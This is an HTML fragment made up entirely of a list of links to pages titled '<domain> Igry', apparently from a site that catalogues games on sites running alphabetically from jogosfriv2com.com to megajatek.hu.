                       <li><a href="/jogosfriv2com-com-igry">Jogosfriv2com.com Igry</a></li>
                       <li><a href="/jogosfriv4-com-br-igry">Jogosfriv4.com.br Igry</a></li>
                       <li><a href="/jogosfrivyoob-com-igry">Jogosfrivyoob.com Igry</a></li>
                       <li><a href="/jogosgabi-com-igry">Jogosgabi.com Igry</a></li>
                       <li><a href="/jogosjogos2-com-igry">Jogosjogos2.com Igry</a></li>
                       <li><a href="/jogosloucos-com-br-igry">Jogosloucos.com.br Igry</a></li>
                       <li><a href="/jogoslutas-com-br-igry">Jogoslutas.com.br Igry</a></li>
                       <li><a href="/jogosmoto-info-igry">Jogosmoto.info Igry</a></li>
                       <li><a href="/jogosnainternet-com-br-igry">Jogosnainternet.com.br Igry</a></li>
                       <li><a href="/jogosonlinede-com-igry">Jogosonlinede.com Igry</a></li>
                       <li><a href="/jogosonlinefriv-com-br-igry">Jogosonlinefriv.com.br Igry</a></li>
                       <li><a href="/jogosonlinegratis-org-igry">Jogosonlinegratis.org Igry</a></li>
                       <li><a href="/jogosonlinewx-com-br-igry">Jogosonlinewx.com.br Igry</a></li>
                       <li><a href="/jogosparameninas-pt-igry">Jogosparameninas.pt Igry</a></li>
                       <li><a href="/jogospintar-com-br-igry">Jogospintar.com.br Igry</a></li>
                       <li><a href="/jogostiros-com-br-igry">Jogostiros.com.br Igry</a></li>
                       <li><a href="/jogosyoob-com-igry">Jogosyoob.com Igry</a></li>
                       <li><a href="/jogoszumbi-com-br-igry">Jogoszumbi.com.br Igry</a></li>
                       <li><a href="/joguix-com-igry">Joguix.com Igry</a></li>
                       <li><a href="/joio-com-igry">Joio.com Igry</a></li>
                       <li><a href="/jouerjouer-com-igry">Jouerjouer.com Igry</a></li>
                       <li><a href="/jouezjeux-fr-igry">Jouezjeux.fr Igry</a></li>
                       <li><a href="/journaldesfemmes-com-igry">Journaldesfemmes.com Igry</a></li>
                       <li><a href="/journaldesfemmes-fr-igry">Journaldesfemmes.fr Igry</a></li>
                       <li><a href="/journaldunet-com-igry">Journaldunet.com Igry</a></li>
                       <li><a href="/journaldunet-fr-igry">Journaldunet.fr Igry</a></li>
                       <li><a href="/joy-land-igry">Joy.land Igry</a></li>
                       <li><a href="/jue-fr-igry">Jue.fr Igry</a></li>
                       <li><a href="/juegofriv-link-igry">Juegofriv.link Igry</a></li>
                       <li><a href="/juegofriv20-com-igry">Juegofriv20.com Igry</a></li>
                       <li><a href="/juegofriv4-com-igry">Juegofriv4.com Igry</a></li>
                       <li><a href="/juegos-de-dos-jugadores-com-igry">Juegos-de-dos-jugadores.com Igry</a></li>
                       <li><a href="/juegos-de-zombies-net-igry">Juegos-de-zombies.net Igry</a></li>
                       <li><a href="/juegos-mentales-com-igry">Juegos-mentales.com Igry</a></li>
                       <li><a href="/juegos-com-igry">Juegos.com Igry</a></li>
                       <li><a href="/juegos-games-igry">Juegos.games Igry</a></li>
                       <li><a href="/juegos-net-igry">Juegos.net Igry</a></li>
                       <li><a href="/juegos123-net-igry">Juegos123.net Igry</a></li>
                       <li><a href="/juegosaccion-es-igry">Juegosaccion.es Igry</a></li>
                       <li><a href="/juegosarea-com-igry">Juegosarea.com Igry</a></li>
                       <li><a href="/juegosdeamigas-com-igry">Juegosdeamigas.com Igry</a></li>
                       <li><a href="/juegosdebajoterra-co-igry">Juegosdebajoterra.co Igry</a></li>
                       <li><a href="/juegosdechicas-com-igry">Juegosdechicas.com Igry</a></li>
                       <li><a href="/juegosdedescendientes-com-igry">Juegosdedescendientes.com Igry</a></li>
                       <li><a href="/juegosdedragonballsuper-com-igry">Juegosdedragonballsuper.com Igry</a></li>
                       <li><a href="/juegosdefreddy-net-igry">Juegosdefreddy.net Igry</a></li>
                       <li><a href="/juegosdefriv-live-igry">Juegosdefriv.live Igry</a></li>
                       <li><a href="/juegosdefriv20-com-igry">Juegosdefriv20.com Igry</a></li>
                       <li><a href="/juegosdefriv2019-com-igry">Juegosdefriv2019.com Igry</a></li>
                       <li><a href="/juegosdefriv3com-com-igry">Juegosdefriv3com.com Igry</a></li>
                       <li><a href="/juegosdefutbol2020-com-igry">Juegosdefutbol2020.com Igry</a></li>
                       <li><a href="/juegosdegta5-com-igry">Juegosdegta5.com Igry</a></li>
                       <li><a href="/juegosdeloola-com-igry">Juegosdeloola.com Igry</a></li>
                       <li><a href="/juegosdeminecraft-co-igry">Juegosdeminecraft.co Igry</a></li>
                       <li><a href="/juegosdeobjetosocultos-com-igry">Juegosdeobjetosocultos.com Igry</a></li>
                       <li><a href="/juegosdepou-co-igry">Juegosdepou.co Igry</a></li>
                       <li><a href="/juegosderalpheldemoledor-net-igry">Juegosderalpheldemoledor.net Igry</a></li>
                       <li><a href="/juegosdesoyluna-com-igry">Juegosdesoyluna.com Igry</a></li>
                       <li><a href="/juegosdetwizl-com-igry">Juegosdetwizl.com Igry</a></li>
                       <li><a href="/juegosdeyanderesimulator-com-igry">Juegosdeyanderesimulator.com Igry</a></li>
                       <li><a href="/juegosdeyokaiwatch-com-igry">Juegosdeyokaiwatch.com Igry</a></li>
                       <li><a href="/juegosdeyoob-com-igry">Juegosdeyoob.com Igry</a></li>
                       <li><a href="/juegosdeyoobfriv-com-igry">Juegosdeyoobfriv.com Igry</a></li>
                       <li><a href="/juegosdiarios-com-igry">Juegosdiarios.com Igry</a></li>
                       <li><a href="/juegosflash-com-igry">Juegosflash.com Igry</a></li>
                       <li><a href="/juegosfriv-2020-com-igry">Juegosfriv-2020.com Igry</a></li>
                       <li><a href="/juegosfriv100-link-igry">Juegosfriv100.link Igry</a></li>
                       <li><a href="/juegosfriv100com-com-igry">Juegosfriv100com.com Igry</a></li>
                       <li><a href="/juegosfriv14-com-igry">Juegosfriv14.com Igry</a></li>
                       <li><a href="/juegosfriv2-link-igry">Juegosfriv2.link Igry</a></li>
                       <li><a href="/juegosfriv2016-org-igry">Juegosfriv2016.org Igry</a></li>
                       <li><a href="/juegosfriv2017-live-igry">Juegosfriv2017.live Igry</a></li>
                       <li><a href="/juegosfriv2017-net-igry">Juegosfriv2017.net Igry</a></li>
                       <li><a href="/juegosfriv2018-net-igry">Juegosfriv2018.net Igry</a></li>
                       <li><a href="/juegosfriv2019-com-igry">Juegosfriv2019.com Igry</a></li>
                       <li><a href="/juegosfriv2019com-com-igry">Juegosfriv2019com.com Igry</a></li>
                       <li><a href="/juegosfriv2020com-com-igry">Juegosfriv2020com.com Igry</a></li>
                       <li><a href="/juegosfriv2021-com-igry">Juegosfriv2021.com Igry</a></li>
                       <li><a href="/juegosfriv3-link-igry">Juegosfriv3.link Igry</a></li>
                       <li><a href="/juegosfriv3com-com-igry">Juegosfriv3com.com Igry</a></li>
                       <li><a href="/juegosfriv4-link-igry">Juegosfriv4.link Igry</a></li>
                       <li><a href="/juegosfrivas-com-igry">Juegosfrivas.com Igry</a></li>
                       <li><a href="/juegosfrivol-com-igry">Juegosfrivol.com Igry</a></li>
                       <li><a href="/juegosfrivolo-com-igry">Juegosfrivolo.com Igry</a></li>
                       <li><a href="/juegosfrivyoob-com-igry">Juegosfrivyoob.com Igry</a></li>
                       <li><a href="/juegosgabi-com-igry">Juegosgabi.com Igry</a></li>
                       <li><a href="/juegosgestiontiempo-com-igry">Juegosgestiontiempo.com Igry</a></li>
                       <li><a href="/juegosinfantiles-com-igry">Juegosinfantiles.com Igry</a></li>
                       <li><a href="/juegosinfantiles-online-igry">Juegosinfantiles.online Igry</a></li>
                       <li><a href="/juegosjuegos-ws-igry">Juegosjuegos.ws Igry</a></li>
                       <li><a href="/juegosjuegos24-com-igry">Juegosjuegos24.com Igry</a></li>
                       <li><a href="/juegoskizi20-com-igry">Juegoskizi20.com Igry</a></li>
                       <li><a href="/juegoskizi2017-net-igry">Juegoskizi2017.net Igry</a></li>
                       <li><a href="/juegoskizi2019-com-igry">Juegoskizi2019.com Igry</a></li>
                       <li><a href="/juegosmahjong-com-igry">Juegosmahjong.com Igry</a></li>
                       <li><a href="/juegosonline-cl-igry">Juegosonline.cl Igry</a></li>
                       <li><a href="/juegosonline-com-co-igry">Juegosonline.com.co Igry</a></li>
                       <li><a href="/juegosonlinegratis-com-es-igry">Juegosonlinegratis.com.es Igry</a></li>
                       <li><a href="/juegosonlinegratis-com-mx-igry">Juegosonlinegratis.com.mx Igry</a></li>
                       <li><a href="/juegossolitario-com-igry">Juegossolitario.com Igry</a></li>
                       <li><a href="/juegostonic-es-igry">Juegostonic.es Igry</a></li>
                       <li><a href="/juegostwizl-net-igry">Juegostwizl.net Igry</a></li>
                       <li><a href="/juegoswapos-es-igry">Juegoswapos.es Igry</a></li>
                       <li><a href="/juegosxachicas-com-igry">Juegosxachicas.com Igry</a></li>
                       <li><a href="/juegosyepi-info-igry">Juegosyepi.info Igry</a></li>
                       <li><a href="/juegosyoob-com-igry">Juegosyoob.com Igry</a></li>
                       <li><a href="/juganding-com-igry">Juganding.com Igry</a></li>
                       <li><a href="/jugarconjuegos-com-igry">Jugarconjuegos.com Igry</a></li>
                       <li><a href="/jugarmania-com-igry">Jugarmania.com Igry</a></li>
                       <li><a href="/julgames-com-igry">Julgames.com Igry</a></li>
                       <li><a href="/justgames-com-igry">Justgames.com Igry</a></li>
                       <li><a href="/jutigames-com-igry">Jutigames.com Igry</a></li>
                       <li><a href="/ka-news-de-igry">Ka-news.de Igry</a></li>
                       <li><a href="/kabal24-no-igry">Kabal24.no Igry</a></li>
                       <li><a href="/kafatopu-gen-tr-igry">Kafatopu.gen.tr Igry</a></li>
                       <li><a href="/kahramanoyunlari-com-igry">Kahramanoyunlari.com Igry</a></li>
                       <li><a href="/kakkun-jp-igry">Kakkun.jp Igry</a></li>
                       <li><a href="/kanald-com-tr-igry">Kanald.com.tr Igry</a></li>
                       <li><a href="/kanton-spion-ch-igry">Kanton-spion.ch Igry</a></li>
                       <li><a href="/karakartal-com-igry">Karakartal.com Igry</a></li>
                       <li><a href="/karhoot-com-igry">Karhoot.com Igry</a></li>
                       <li><a href="/karkasiniainamai-eu-igry">Karkasiniainamai.eu Igry</a></li>
                       <li><a href="/karlsruhe-insider-de-igry">Karlsruhe-insider.de Igry</a></li>
                       <li><a href="/kartabita-ru-igry">Kartabita.ru Igry</a></li>
                       <li><a href="/kartenspielen-de-igry">Kartenspielen.de Igry</a></li>
                       <li><a href="/katkoute-com-igry">Katkoute.com Igry</a></li>
                       <li><a href="/katzenbabys-kleinanzeigen-de-igry">Katzenbabys-kleinanzeigen.de Igry</a></li>
                       <li><a href="/kawaiigames-net-igry">Kawaiigames.net Igry</a></li>
                       <li><a href="/kawarji-com-igry">Kawarji.com Igry</a></li>
                       <li><a href="/kazard-club-igry">Kazard.club Igry</a></li>
                       <li><a href="/kazualka-ru-igry">Kazualka.ru Igry</a></li>
                       <li><a href="/kbhgames-com-igry">Kbhgames.com Igry</a></li>
                       <li><a href="/kdata1-com-igry">Kdata1.com Igry</a></li>
                       <li><a href="/kevin-games-igry">Kevin.games Igry</a></li>
                       <li><a href="/keygames-com-igry">Keygames.com Igry</a></li>
                       <li><a href="/kfz-mag-de-igry">Kfz-mag.de Igry</a></li>
                       <li><a href="/kibagames-com-igry">Kibagames.com Igry</a></li>
                       <li><a href="/kicker-de-igry">Kicker.de Igry</a></li>
                       <li><a href="/kicker-mobi-igry">Kicker.mobi Igry</a></li>
                       <li><a href="/kiddy-games-com-igry">Kiddy-games.com Igry</a></li>
                       <li><a href="/kids-n-fun-com-igry">Kids-n-fun.com Igry</a></li>
                       <li><a href="/kids-n-fun-de-igry">Kids-n-fun.de Igry</a></li>
                       <li><a href="/kids-n-fun-nl-igry">Kids-n-fun.nl Igry</a></li>
                       <li><a href="/kidsgames-world-igry">Kidsgames.world Igry</a></li>
                       <li><a href="/kidsgames4all-com-igry">Kidsgames4all.com Igry</a></li>
                       <li><a href="/kidsgo-de-igry">Kidsgo.de Igry</a></li>
                       <li><a href="/kidzsearch-com-igry">Kidzsearch.com Igry</a></li>
                       <li><a href="/kidzworld-com-igry">Kidzworld.com Igry</a></li>
                       <li><a href="/kielerexpress-online-de-igry">Kielerexpress-online.de Igry</a></li>
                       <li><a href="/kige-com-igry">Kige.com Igry</a></li>
                       <li><a href="/kikirti-com-igry">Kikirti.com Igry</a></li>
                       <li><a href="/kilitoyun-com-igry">Kilitoyun.com Igry</a></li>
                       <li><a href="/kiloo-com-igry">Kiloo.com Igry</a></li>
                       <li><a href="/kinderflohmarkt-com-igry">Kinderflohmarkt.com Igry</a></li>
                       <li><a href="/kinderspelletjes-be-igry">Kinderspelletjes.be Igry</a></li>
                       <li><a href="/kinderspelletjes-nl-igry">Kinderspelletjes.nl Igry</a></li>
                       <li><a href="/kinderspiele-de-igry">Kinderspiele.de Igry</a></li>
                       <li><a href="/kingofgames-net-igry">Kingofgames.net Igry</a></li>
                       <li><a href="/kingofsolitaire-com-igry">Kingofsolitaire.com Igry</a></li>
                       <li><a href="/kino-de-igry">Kino.de Igry</a></li>
                       <li><a href="/kisepara-net-igry">Kisepara.net Igry</a></li>
                       <li><a href="/kissgamesonline-com-igry">Kissgamesonline.com Igry</a></li>
                       <li><a href="/kissinggames-com-igry">Kissinggames.com Igry</a></li>
                       <li><a href="/kitoyun-com-igry">Kitoyun.com Igry</a></li>
                       <li><a href="/kiz10-com-igry">Kiz10.com Igry</a></li>
                       <li><a href="/kiz10girls-com-igry">Kiz10girls.com Igry</a></li>
                       <li><a href="/kizi-mizi-de-igry">Kizi-mizi.de Igry</a></li>
                       <li><a href="/kizi-mizi-pl-igry">Kizi-mizi.pl Igry</a></li>
                       <li><a href="/kizi-co-il-igry">Kizi.co.il Igry</a></li>
                       <li><a href="/kizi-com-igry">Kizi.com Igry</a></li>
                       <li><a href="/kizi-link-igry">Kizi.link Igry</a></li>
                       <li><a href="/kizi10-org-igry">Kizi10.org Igry</a></li>
                       <li><a href="/kizi2019-net-igry">Kizi2019.net Igry</a></li>
                       <li><a href="/kizigamesxl-org-igry">Kizigamesxl.org Igry</a></li>
                       <li><a href="/kizijogosonline-com-br-igry">Kizijogosonline.com.br Igry</a></li>
                       <li><a href="/kizoyun-net-igry">Kizoyun.net Igry</a></li>
                       <li><a href="/kizoyunu-biz-igry">Kizoyunu.biz Igry</a></li>
                       <li><a href="/klassiekspel-nl-igry">Klassiekspel.nl Igry</a></li>
                       <li><a href="/klassiker-der-luftfahrt-de-igry">Klassiker-der-luftfahrt.de Igry</a></li>
                       <li><a href="/klatsch-tratsch-de-igry">Klatsch-tratsch.de Igry</a></li>
                       <li><a href="/klenkes-de-igry">Klenkes.de Igry</a></li>
                       <li><a href="/klettern-de-igry">Klettern.de Igry</a></li>
                       <li><a href="/kleurplaten-nl-igry">Kleurplaten.nl Igry</a></li>
                       <li><a href="/kleurplatenpagina-nl-igry">Kleurplatenpagina.nl Igry</a></li>
                       <li><a href="/kn-online-de-igry">Kn-online.de Igry</a></li>
                       <li><a href="/knobelspiele-com-igry">Knobelspiele.com Igry</a></li>
                       <li><a href="/koeln-de-igry">Koeln.de Igry</a></li>
                       <li><a href="/kogama-com-igry">Kogama.com Igry</a></li>
                       <li><a href="/kogama-com-br-igry">Kogama.com.br Igry</a></li>
                       <li><a href="/kolorowankionline-com-igry">Kolorowankionline.com Igry</a></li>
                       <li><a href="/komixxy-pl-igry">Komixxy.pl Igry</a></li>
                       <li><a href="/koosaj-com-igry">Koosaj.com Igry</a></li>
                       <li><a href="/koragame-com-igry">Koragame.com Igry</a></li>
                       <li><a href="/korben-info-igry">Korben.info Igry</a></li>
                       <li><a href="/kot-i-pios-com-igry">Kot-i-pios.com Igry</a></li>
                       <li><a href="/kotburger-pl-igry">Kotburger.pl Igry</a></li>
                       <li><a href="/kraichgau-news-igry">Kraichgau.news Igry</a></li>
                       <li><a href="/kraloyun-com-igry">Kraloyun.com Igry</a></li>
                       <li><a href="/kranten-tv-igry">Kranten.tv Igry</a></li>
                       <li><a href="/kreisligafussball-de-igry">Kreisligafussball.de Igry</a></li>
                       <li><a href="/krone-at-igry">Krone.at Igry</a></li>
                       <li><a href="/krstarica-com-igry">Krstarica.com Igry</a></li>
                       <li><a href="/ksta-de-igry">Ksta.de Igry</a></li>
                       <li><a href="/ktm-lc4-net-igry">Ktm-lc4.net Igry</a></li>
                       <li><a href="/ktmforum-eu-igry">Ktmforum.eu Igry</a></li>
                       <li><a href="/kukispiele-de-igry">Kukispiele.de Igry</a></li>
                       <li><a href="/lacronicabadajoz-com-igry">Lacronicabadajoz.com Igry</a></li>
                       <li><a href="/ladbox-com-igry">Ladbox.com Igry</a></li>
                       <li><a href="/lagazzettadisicilia-it-igry">Lagazzettadisicilia.it Igry</a></li>
                       <li><a href="/lagged-com-igry">Lagged.com Igry</a></li>
                       <li><a href="/lameteoagricole-net-igry">Lameteoagricole.net Igry</a></li>
                       <li><a href="/laminutebienetre-net-igry">Laminutebienetre.net Igry</a></li>
                       <li><a href="/lampertheimer-zeitung-de-igry">Lampertheimer-zeitung.de Igry</a></li>
                       <li><a href="/landes-zeitung-de-igry">Landes-zeitung.de Igry</a></li>
                       <li><a href="/lapinou-com-igry">Lapinou.com Igry</a></li>
                       <li><a href="/larchipelcinema-com-igry">Larchipelcinema.com Igry</a></li>
                       <li><a href="/larena-it-igry">Larena.it Igry</a></li>
                       <li><a href="/larionews-com-igry">Larionews.com Igry</a></li>
                       <li><a href="/larousse-fr-igry">Larousse.fr Igry</a></li>
                       <li><a href="/lassolucionespara-com-igry">Lassolucionespara.com Igry</a></li>
                       <li><a href="/lastucerie-fr-igry">Lastucerie.fr Igry</a></li>
                       <li><a href="/lausitzer-fuechse-de-igry">Lausitzer-fuechse.de Igry</a></li>
                       <li><a href="/lavozdealmeria-com-igry">Lavozdealmeria.com Igry</a></li>
                       <li><a href="/lavozdealmeria-es-igry">Lavozdealmeria.es Igry</a></li>
                       <li><a href="/lazymuttgames-com-igry">Lazymuttgames.com Igry</a></li>
                       <li><a href="/le-cinematographe-fr-igry">Le-cinematographe.fr Igry</a></li>
                       <li><a href="/le11amienois-fr-igry">Le11amienois.fr Igry</a></li>
                       <li><a href="/learnthelyrics-com-igry">Learnthelyrics.com Igry</a></li>
                       <li><a href="/leben-und-erziehen-de-igry">Leben-und-erziehen.de Igry</a></li>
                       <li><a href="/lebensfreunde-de-igry">Lebensfreunde.de Igry</a></li>
                       <li><a href="/lecasinocinema-fr-igry">Lecasinocinema.fr Igry</a></li>
                       <li><a href="/lecker-de-igry">Lecker.de Igry</a></li>
                       <li><a href="/leckerschmecker-me-igry">Leckerschmecker.me Igry</a></li>
                       <li><a href="/lecratere-net-igry">Lecratere.net Igry</a></li>
                       <li><a href="/lege-dk-igry">Lege.dk Igry</a></li>
                       <li><a href="/legrandpalais-fr-igry">Legrandpalais.fr Igry</a></li>
                       <li><a href="/leichtathletik-de-igry">Leichtathletik.de Igry</a></li>
                       <li><a href="/leikur1-is-igry">Leikur1.is Igry</a></li>
                       <li><a href="/lelincoln-com-igry">Lelincoln.com Igry</a></li>
                       <li><a href="/lenavire-fr-igry">Lenavire.fr Igry</a></li>
                       <li><a href="/lepalacecambrai-com-igry">Lepalacecambrai.com Igry</a></li>
                       <li><a href="/lepalacemulhouse-com-igry">Lepalacemulhouse.com Igry</a></li>
                       <li><a href="/lepalais-com-igry">Lepalais.com Igry</a></li>
                       <li><a href="/lepixelcinema-fr-igry">Lepixelcinema.fr Igry</a></li>
                       <li><a href="/lerex-chatenaymalabry-fr-igry">Lerex-chatenaymalabry.fr Igry</a></li>
                       <li><a href="/les-toiles-cinemas-fr-igry">Les-toiles-cinemas.fr Igry</a></li>
                       <li><a href="/les4vikings-fr-igry">Les4vikings.fr Igry</a></li>
                       <li><a href="/lescinemasforum-fr-igry">Lescinemasforum.fr Igry</a></li>
                       <li><a href="/leslumieres-nanterre-fr-igry">Leslumieres-nanterre.fr Igry</a></li>
                       <li><a href="/lestoilesdulac-com-igry">Lestoilesdulac.com Igry</a></li>
                       <li><a href="/lesvarietes-fr-igry">Lesvarietes.fr Igry</a></li>
                       <li><a href="/letopweb-biz-igry">Letopweb.biz Igry</a></li>
                       <li><a href="/leukespellen-be-igry">Leukespellen.be Igry</a></li>
                       <li><a href="/leukvoorkids-nl-igry">Leukvoorkids.nl Igry</a></li>
                       <li><a href="/lezzet-com-tr-igry">Lezzet.com.tr Igry</a></li>
                       <li><a href="/liberoquotidiano-it-igry">Liberoquotidiano.it Igry</a></li>
                       <li><a href="/liebenswert-magazin-de-igry">Liebenswert-magazin.de Igry</a></li>
                       <li><a href="/liewo-li-igry">Liewo.li Igry</a></li>
                       <li><a href="/lifeline-de-igry">Lifeline.de Igry</a></li>
                       <li><a href="/liga2-online-de-igry">Liga2-online.de Igry</a></li>
                       <li><a href="/liga3-online-de-igry">Liga3-online.de Igry</a></li>
                       <li><a href="/ligalive-net-igry">Ligalive.net Igry</a></li>
                       <li><a href="/ligaportal-at-igry">Ligaportal.at Igry</a></li>
                       <li><a href="/liguriagol-it-igry">Liguriagol.it Igry</a></li>
                       <li><a href="/likehifi-de-igry">Likehifi.de Igry</a></li>
                       <li><a href="/likemovies-de-igry">Likemovies.de Igry</a></li>
                       <li><a href="/limango-outlet-de-igry">Limango-outlet.de Igry</a></li>
                       <li><a href="/limango-de-igry">Limango.de Igry</a></li>
                       <li><a href="/limaohio-com-igry">Limaohio.com Igry</a></li>
                       <li><a href="/limpells-club-igry">Limpells.club Igry</a></li>
                       <li><a href="/linerider-nl-igry">Linerider.nl Igry</a></li>
                       <li><a href="/lingewaardactueel-nl-igry">Lingewaardactueel.nl Igry</a></li>
                       <li><a href="/linitize-club-igry">Linitize.club Igry</a></li>
                       <li><a href="/linksexchanger-club-igry">Linksexchanger.club Igry</a></li>
                       <li><a href="/linternaute-com-igry">Linternaute.com Igry</a></li>
                       <li><a href="/linternaute-fr-igry">Linternaute.fr Igry</a></li>
                       <li><a href="/littlealchemy2-com-igry">Littlealchemy2.com Igry</a></li>
                       <li><a href="/littlealienproducts-com-igry">Littlealienproducts.com Igry</a></li>
                       <li><a href="/littlegiantworld-com-igry">Littlegiantworld.com Igry</a></li>
                       <li><a href="/livefoot-fr-igry">Livefoot.fr Igry</a></li>
                       <li><a href="/livenewtab-com-igry">Livenewtab.com Igry</a></li>
                       <li><a href="/liveplaylist-net-igry">Liveplaylist.net Igry</a></li>
                       <li><a href="/livingathome-de-igry">Livingathome.de Igry</a></li>
                       <li><a href="/lmpgam-es-igry">Lmpgam.es Igry</a></li>
                       <li><a href="/ln-online-de-igry">Ln-online.de Igry</a></li>
                       <li><a href="/loewenforum-de-igry">Loewenforum.de Igry</a></li>
                       <li><a href="/logicieleducatif-fr-igry">Logicieleducatif.fr Igry</a></li>
                       <li><a href="/logisplatdetain-fr-igry">Logisplatdetain.fr Igry</a></li>
                       <li><a href="/loglod-com-igry">Loglod.com Igry</a></li>
                       <li><a href="/lokalkompass-de-igry">Lokalkompass.de Igry</a></li>
                       <li><a href="/loola2015-com-igry">Loola2015.com Igry</a></li>
                       <li><a href="/loolafrozen-com-igry">Loolafrozen.com Igry</a></li>
                       <li><a href="/loriting-club-igry">Loriting.club Igry</a></li>
                       <li><a href="/loyun-net-igry">Loyun.net Igry</a></li>
                       <li><a href="/lr-online-de-igry">Lr-online.de Igry</a></li>
                       <li><a href="/ltsspunch-com-igry">Ltsspunch.com Igry</a></li>
                       <li><a href="/luckygamesok-com-igry">Luckygamesok.com Igry</a></li>
                       <li><a href="/ludokado-com-igry">Ludokado.com Igry</a></li>
                       <li><a href="/luebbecker-zeitung-de-igry">Luebbecker-zeitung.de Igry</a></li>
                       <li><a href="/luidt-nl-igry">Luidt.nl Igry</a></li>
                       <li><a href="/luyengame-com-igry">Luyengame.com Igry</a></li>
                       <li><a href="/lvz-de-igry">Lvz.de Igry</a></li>
                       <li><a href="/lylagames-com-igry">Lylagames.com Igry</a></li>
                       <li><a href="/lz-trauer-de-igry">Lz-trauer.de Igry</a></li>
                       <li><a href="/m-olgclub-com-igry">M.olgclub.com Igry</a></li>
                       <li><a href="/mackolik-com-igry">Mackolik.com Igry</a></li>
                       <li><a href="/mackolik-com-tr-igry">Mackolik.com.tr Igry</a></li>
                       <li><a href="/macon-infos-com-igry">Macon-infos.com Igry</a></li>
                       <li><a href="/macoyunlari-biz-tr-igry">Macoyunlari.biz.tr Igry</a></li>
                       <li><a href="/macoyunu-org-igry">Macoyunu.org Igry</a></li>
                       <li><a href="/madame-de-igry">Madame.de Igry</a></li>
                       <li><a href="/madison-press-com-igry">Madison-press.com Igry</a></li>
                       <li><a href="/madpvp-com-igry">Madpvp.com Igry</a></li>
                       <li><a href="/madrassatii-com-igry">Madrassatii.com Igry</a></li>
                       <li><a href="/maennerseite-net-igry">Maennerseite.net Igry</a></li>
                       <li><a href="/mafa-com-igry">Mafa.com Igry</a></li>
                       <li><a href="/mafagames-com-igry">Mafagames.com Igry</a></li>
                       <li><a href="/mah-jongg-co-uk-igry">Mah-jongg.co.uk Igry</a></li>
                       <li><a href="/mahee-com-igry">Mahee.com Igry</a></li>
                       <li><a href="/mahee-es-igry">Mahee.es Igry</a></li>
                       <li><a href="/mahjong-connect-fr-igry">Mahjong-connect.fr Igry</a></li>
                       <li><a href="/mahjong-spiele-at-igry">Mahjong-spiele.at Igry</a></li>
                       <li><a href="/mahjong-co-uk-igry">Mahjong.co.uk Igry</a></li>
                       <li><a href="/mahjong-com-igry">Mahjong.com Igry</a></li>
                       <li><a href="/mahjong-pl-igry">Mahjong.pl Igry</a></li>
                       <li><a href="/mahjong-pt-igry">Mahjong.pt Igry</a></li>
                       <li><a href="/mahjongconnect-net-igry">Mahjongconnect.net Igry</a></li>
                       <li><a href="/mahjongdragon-com-igry">Mahjongdragon.com Igry</a></li>
                       <li><a href="/mahjongflash-net-igry">Mahjongflash.net Igry</a></li>
                       <li><a href="/mahjongg-no-igry">Mahjongg.no Igry</a></li>
                       <li><a href="/mahjonggames-com-igry">Mahjonggames.com Igry</a></li>
                       <li><a href="/mahjonginn-com-igry">Mahjonginn.com Igry</a></li>
                       <li><a href="/mahjongjeux-com-igry">Mahjongjeux.com Igry</a></li>
                       <li><a href="/mahjongsolitaire-biz-igry">Mahjongsolitaire.biz Igry</a></li>
                       <li><a href="/mahjongspel-co-igry">Mahjongspel.co Igry</a></li>
                       <li><a href="/mahjongspelen-nl-igry">Mahjongspelen.nl Igry</a></li>
                       <li><a href="/mahjongspielen-at-igry">Mahjongspielen.at Igry</a></li>
                       <li><a href="/mahjongspielen-de-igry">Mahjongspielen.de Igry</a></li>
                       <li><a href="/maiky-net-igry">Maiky.net Igry</a></li>
                       <li><a href="/mail-com-igry">Mail.com Igry</a></li>
                       <li><a href="/main-ding-de-igry">Main-ding.de Igry</a></li>
                       <li><a href="/main-spitze-de-igry">Main-spitze.de Igry</a></li>
                       <li><a href="/mainkick-tv-igry">Mainkick.tv Igry</a></li>
                       <li><a href="/mainpost-de-igry">Mainpost.de Igry</a></li>
                       <li><a href="/majestic-cinemas-com-igry">Majestic-cinemas.com Igry</a></li>
                       <li><a href="/majorgeeks-com-igry">Majorgeeks.com Igry</a></li>
                       <li><a href="/makeupgames-info-igry">Makeupgames.info Igry</a></li>
                       <li><a href="/makeupgamesonline-biz-igry">Makeupgamesonline.biz Igry</a></li>
                       <li><a href="/maligue2-fr-igry">Maligue2.fr Igry</a></li>
                       <li><a href="/mallorcazeitung-es-igry">Mallorcazeitung.es Igry</a></li>
                       <li><a href="/mamanpourlavie-com-igry">Mamanpourlavie.com Igry</a></li>
                       <li><a href="/manager-football-org-igry">Manager-football.org Igry</a></li>
                       <li><a href="/mandalamaker-online-igry">Mandalamaker.online Igry</a></li>
                       <li><a href="/manlylife-co-igry">Manlylife.co Igry</a></li>
                       <li><a href="/mapsgalaxy-com-igry">Mapsgalaxy.com Igry</a></li>
                       <li><a href="/marcheingol-it-igry">Marcheingol.it Igry</a></li>
                       <li><a href="/marineaquariumfree-com-igry">Marineaquariumfree.com Igry</a></li>
                       <li><a href="/mario-games-net-igry">Mario-games.net Igry</a></li>
                       <li><a href="/mariogame-io-igry">Mariogame.io Igry</a></li>
                       <li><a href="/mariogames64-com-igry">Mariogames64.com Igry</a></li>
                       <li><a href="/mariokartgames-info-igry">Mariokartgames.info Igry</a></li>
                       <li><a href="/markt-de-igry">Markt.de Igry</a></li>
                       <li><a href="/markt-org-igry">Markt.org Igry</a></li>
                       <li><a href="/marrist-club-igry">Marrist.club Igry</a></li>
                       <li><a href="/mary-com-igry">Mary.com Igry</a></li>
                       <li><a href="/match3-co-uk-igry">Match3.co.uk Igry</a></li>
                       <li><a href="/match3games-com-igry">Match3games.com Igry</a></li>
                       <li><a href="/match3online-com-igry">Match3online.com Igry</a></li>
                       <li><a href="/match3spellen-nl-igry">Match3spellen.nl Igry</a></li>
                       <li><a href="/matcharenagame-com-igry">Matcharenagame.com Igry</a></li>
                       <li><a href="/mathnook-com-igry">Mathnook.com Igry</a></li>
                       <li><a href="/mathpup-com-igry">Mathpup.com Igry</a></li>
                       <li><a href="/matrakoyun-com-igry">Matrakoyun.com Igry</a></li>
                       <li><a href="/maz-online-de-igry">Maz-online.de Igry</a></li>
                       <li><a href="/mazarron-com-igry">Mazarron.com Igry</a></li>
                       <li><a href="/mediengruppe-mainpost-de-igry">Mediengruppe-mainpost.de Igry</a></li>
                       <li><a href="/meemee-net-igry">Meemee.net Igry</a></li>
                       <li><a href="/meenagames-com-igry">Meenagames.com Igry</a></li>
                       <li><a href="/mega-miner-com-igry">Mega-miner.com Igry</a></li>
                       <li><a href="/megaigry-ru-igry">Megaigry.ru Igry</a></li>
                       <li><a href="/megajatek-hu-igry">Megajatek.hu Igry</a></li>
